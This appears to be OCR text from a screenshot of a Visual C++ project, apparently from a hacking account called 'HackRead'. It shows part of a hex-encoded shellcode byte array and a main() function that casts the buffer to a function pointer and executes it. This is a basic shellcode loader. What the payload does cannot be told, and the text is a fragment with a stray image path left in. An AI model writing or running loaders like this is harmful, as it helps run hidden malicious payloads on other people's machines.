 工作区 'a': 1 工程
a files
Source Files
a.cpp
StdAfx.cpp
Header Files
Resource Files
ReadMe.txt
"\x66\xf1\x35\xad\x8a\x27\x6b\x56\x0c\x1d\x9f\xef\x11\xfe\x31"
"\x3e\x01\x39\xcc\xa5\x67\x9b\x28\xe1\xf4\x39\xd7\x89\x09\x55"
"\x87\xa4\x65\x45\xcc\xac\xbc\x6b\xbd\xab\xfe\xa3\x26\x67\x2f"
"\x39\x6b\xdc\x4a\xa7\x80\xa4\x7b\xad\x9a\x0f\xfa\xc3\x7d\x6b"
"\xe2\xc3\xf2\x4b\xdf\x2c\x74\xf6\x1a\x64\xc2\xcc\x30\x86\xcd"
"\x45\x6b\x40\x72\xa4\x2c\x8e\x12\xa3\x7d\x24\x08\x24\x64\x2f"
"\x0a\xcf\x52\xad\xc5\x4a\xe1\xaf\x56\x14\x0c\xf8\x9b\x1b\xab"
"\xfa\x96\x6f\x19\x45\xe8\x56\xc5\x75\x97\x13\xe2\x55\x4e\x03"
"\xf6\x89\xf0\x1e\x2b\x02\x29\x7d\xcf\xaf\x9a\xb8\x90\x63\x4e"
"\xaa\xdb\xdb\xde\x20";
main()
{
((void(*)(void))&buf)();
}
微信号: HackRead